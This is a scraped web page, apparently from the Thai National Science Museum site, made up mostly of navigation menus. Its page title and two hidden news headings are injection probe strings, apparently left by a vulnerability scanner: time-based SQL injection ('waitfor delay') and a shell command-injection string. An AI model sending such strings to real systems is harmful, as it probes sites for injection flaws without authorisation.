												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu21">
																					<li>
												<a href="/nsm/en/taxonomy/term/262">ตารางกิจกรรมประจำเดือน</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/312">Competition</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/158">Special Activities</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54969">Exhibition monthly</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/172">Science Camp</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu22">
																					<li>
												<a href="https://procurement.nsm.or.th/">ประกาศจัดซื้อ/จัดจ้าง</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/383">รายงานผลการปฏิบัติการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/384">แผนการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu23">
																					<li>
												<a href="/nsm/en/taxonomy/term/316">เสวนาออนไลน์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu24">
																					<li>
												<a href="/nsm/en/taxonomy/term/207">สมัครงาน</a>
											</li>
																					<li>
												<a href="https://sites.google.com/view/volunteer-nsm/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">อาสาสมัคร</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>


				</ul>
				<div class="wrap_topright">
          <div class="btn_top">
            <a href="/nsm/search/site"  style="padding-top:0px;">
              <img class="svg" src="/nsm/themes/custom/nsm_theme/images/search.svg">
            </a>
          </div>
          <div class="btn_lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface" id="block-epliiynphasa" role="navigation">
  
    
      <a href="https://www.nsm.or.th/nsm/en/node/28166"
          class="
                    "
          >
          <img src="/nsm/themes/custom/nsm_theme/images/English.svg">
                        EN          </a><a href="https://www.nsm.or.th/nsm/th/node/28166"
          class="
                      active
                    "
          >
          <img src="/nsm/themes/custom/nsm_theme/images/Thai.svg">
          TH
                    </a>

  </div>

          </div>
        </div>
			</nav>
			<div class="col-4 col-md-3 col-xl-2 wrap_btn_user">
              <a href="/nsm/en/user/login?destination=/nsm/en/node/28166" class="btn_user">
					<span><img src="/nsm/themes/custom/nsm_theme/images/3751de6e6dd13c7da614a4a9c49d373e.png" alt=""></span>
					<div>Login</div>
				</a>
      
				<div class="wrap_btn_menu">
					<div class="icon_btn_menu">
						<div class="btn_moremenu">
							<span></span>
							<span></span>
							<span></span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
			</nav>
			<div class="col-4 col-md-3 col-xl-2 wrap_btn_user">
            <a href="/user/login" class="btn_user">
										<div>Login</div>
				</a>
              
				<div class="wrap_btn_menu">
					<div class="icon_btn_menu">
						<div class="btn_moremenu">
							<span></span>
							<span></span>
							<span></span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="container-fluid">
	<div class="row">
		<div class="col-12 wow fadeInDown bg_toppage">
			<div class="star01 wow fadeInDown">
				<img src="/nsm/themes/custom/nsm_theme/images/Group%2028767.png" alt="">
			</div>
			<div class="star02 wow fadeInDown">
				<img src="/nsm/themes/custom/nsm_theme/images/Group 28776.png" alt="">
			</div>
			<div class="star03 wow fadeInDown">
				<img src="/nsm/themes/custom/nsm_theme/images/Group 28759.png" alt="">
			</div>
			<div class="star04 wow fadeInDown">
				<img src="/nsm/themes/custom/nsm_theme/images/Group 28794.png" alt="">
			</div>
			<div class="head_museums">
				<div class="row">
					<div class="col-12">
						<h1><span property="schema:name" class="field field--name-title field--type-string field--label-hidden">QKOFMcYn&#039;; waitfor delay &#039;0:0:15&#039; -- </span>
</h1>
											</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="container">
	<div class="row">
		<nav class="col-12 col-md-4 col-lg-3 wrap_sidebar">
			<ul class="sidebar sidebarwtoggle">
				



    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="">Home </a>
              </li>
    <li data-check-leftmenu="1">
        <a href="" class="isSubMenu active">About Us <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="/nsm/en" class="isSubMenu">About NSM <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/16">Vision/Mission/Value</a></li>
                                          <li><a href="/nsm/en/node/17">Background</a></li>
                                          <li><a href="/nsm/en/about-us/emblem">Logo</a></li>
                                          <li><a href="/nsm/en/node/20">Location</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Organization Management <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/executive">Executives</a></li>
                                          <li><a href="/nsm/en/node/70">Organization Structure</a></li>
                                          <li><a href="/nsm/en/board">NSM Board</a></li>
                                          <li><a href="/nsm/en/node/21">NSM Board Responsibility</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Policy and standard <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a></li>
                                          <li><a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a></li>
                                          <li><a href="/nsm/en/node/22">Privacy policy</a></li>
                                          <li><a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a></li>
                                          <li><a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a></li>
                                          <li><a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a></li>
                                          <li><a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a></li>
                                          <li><a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Operation <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a></li>
                                          <li><a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a></li>
                                          <li><a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a></li>
                                          <li><a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a></li>
                                          <li><a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a></li>
                                          <li><a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a></li>
                                          <li><a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a></li>
                                          <li><a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en" class="isSubMenu">Rules and Regulations <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/93">Decree</a></li>
                                    </ul>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">Service <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="" class="isSubMenu">Visiting NSM <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/booking">Admission reservation</a></li>
                                          <li><a href="/nsm/en/close-open">Operating Hours</a></li>
                                          <li><a href="/nsm/en/visit/price">Admission Fee</a></li>
                                          <li><a href="/nsm/en/visit/travel">Visit Us</a></li>
                                          <li><a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a></li>
                                          <li><a href="/nsm/en/node/102">Food &amp; Drink</a></li>
                                          <li><a href="/nsm/en/node/103">Parking-Cloakroom</a></li>
                                          <li><a href="/nsm/en/node/2436">Visiting Guidance</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Science Caravan <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a></li>
                                          <li><a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a></li>
                                          <li><a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a></li>
                                          <li><a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/node/44945" class="">บริการนิทรรศการเคลื่อนที่ (Traveling Exhibition Service) </a>
                            </li>
                        <li><a href="/nsm/en/node/2469" class="">Academic service </a>
                            </li>
                        <li><a href="" class="isSubMenu">NSM Academy <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a></li>
                                          <li><a href="http://www.plearnscience.com/">Plearn Science</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/node/13927" class="">สมาชิก อพวช. </a>
                            </li>
                        <li><a href="https://www.nsmscienceshop.com/" class="">NSMScienceShop </a>
                            </li>
                        <li><a href="" class="isSubMenu">Facility <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/106">Rental room / Accomodation</a></li>
                                          <li><a href="/nsm/en/node/54347">เครือข่าย Eduroam</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/taxonomy/term/132" class="">School Programe </a>
                            </li>
                        <li><a href="" class="isSubMenu">ร่วมสนับสนุนกิจกรรม <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a></li>
                                          <li><a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a></li>
                                          <li><a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/hidden-show/faq" class="">FAQ </a>
                            </li>
                        <li><a href="/nsm/en/node/31" class="">RSS Service </a>
                            </li>
                        <li><a href="/nsm/en/photo-gallery" class="">Photo Gallery </a>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">Museums <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="/nsm/en/museum/science-museum" class="isSubMenu">Science Museum <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a></li>
                                          <li><a href="/nsm/en/exhibition/63">Exhibition</a></li>
                                          <li><a href="/nsm/en/collection/63">Collection</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/naturalhistorty-museum" class="isSubMenu">Natural History Museum <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a></li>
                                          <li><a href="/nsm/en/exhibition/64">Exhibition</a></li>
                                          <li><a href="/nsm/en/collection/64">Collection</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/it-museum" class="isSubMenu">Information Technology Museum <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/173">About Information Technology Museum </a></li>
                                          <li><a href="/nsm/en/exhibition/65">Exhibition</a></li>
                                          <li><a href="/nsm/en/collection/65">Collection</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/rama9-museum" class="isSubMenu">RAMA9 Museum <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/174">About RAMA 9 Museum</a></li>
                                          <li><a href="/nsm/en/exhibition/67">Exhibition</a></li>
                                          <li><a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/futurium" class="isSubMenu">Futurium <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/science-square" class="isSubMenu">NSM Science Square <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a></li>
                                          <li><a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a></li>
                                          <li><a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/node/54525" class="isSubMenu">Museum On Demand <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://virtual.nsm.or.th/">Virtual NSM</a></li>
                                          <li><a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a></li>
                                          <li><a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a></li>
                                          <li><a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a></li>
                                          <li><a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a></li>
                                          <li><a href="/nsm/en/node/55121">ScIAM Meta Museum</a></li>
                                    </ul>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">Knowledge &amp; Research <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="" class="isSubMenu">Academic services <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a></li>
                                          <li><a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/48"> science trick</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/49">Science Words</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/50">Science Articles</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/51">Scientists Hall</a></li>
                                          <li><a href="/nsm/en/video/clips">Video Clip</a></li>
                                          <li><a href="/nsm/en/video/radio-onllines">Online Radio</a></li>
                                          <li><a href="https://www.youtube.com/@NSMThailand">Science delivery</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Journals and Books <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/45036">Academic Journals</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://research.nsm.or.th/" class="">คลังข้อมูลผลงานวิชาการและนักวิจัย </a>
                            </li>
                        <li><a href="" class="isSubMenu">E-Book <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a></li>
                                    </ul>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">News &amp; Events <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="/nsm/en" class="isSubMenu">Activities <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/taxonomy/term/262">ตารางกิจกรรมประจำเดือน</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/312">Competition</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/158">Special Activities</a></li>
                                          <li><a href="/nsm/en/node/54969">Exhibition monthly</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/172">Science Camp</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/calendar" class=""> calendar of events </a>
                            </li>
                        <li><a href="" class="isSubMenu">Procurement <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://procurement.nsm.or.th/">ประกาศจัดซื้อ/จัดจ้าง</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/383">รายงานผลการปฏิบัติการจัดซื้อจัดจ้างประจำปี</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/384">แผนการจัดซื้อจัดจ้างประจำปี</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/node/15502" class="">ของเล่นและสื่อวิทยาศาสตร์ </a>
                            </li>
                        <li><a href="/nsm/en/corporate-news" class="">NSM News </a>
                            </li>
                        <li><a href="/nsm/en" class="isSubMenu">Seminar <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/taxonomy/term/316">เสวนาออนไลน์</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/taxonomy/term/207" class="isSubMenu">Join Us <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/taxonomy/term/207">สมัครงาน</a></li>
                                          <li><a href="https://sites.google.com/view/volunteer-nsm/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">อาสาสมัคร</a></li>
                                    </ul>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">Contact Us <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="/nsm/en/form/contact-us" class="">Contact Us </a>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/form/raberuuexngrxngeriiyn" class="">Send a Message </a>
                            </li>
            
        </ul>
            </li>





			</ul>
		</nav>
		<div class="col-12 col-md-8 col-lg-9 wow fadeInDown">
																									<div class="text_detail">
										<div data-drupal-messages-fallback class="hidden"></div><div class="views-element-container block block-views block-views-blockcalendar-of-event-block-5" id="block-views-block-calendar-of-event-block-5">
  
    
      
  

  </div>

  <section class="container">
	<div class="row">
		<div class="col-12 col-md-12 col-lg-12 wow fadeInDown">
      
            <div property="schema:text" class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item">555</div>
      
		</div>
	</div>
</section>





























 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32403">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32403">
                  <h3>&amp;echo prwvzq$()\ vpszox\nz^xyu||a #&#039; &amp;echo prwvzq$()\ vpszox\nz^xyu||a #|&quot; &amp;echo prwvzq$()\ vpszox\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35726">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35726">
                  <h3>1 waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
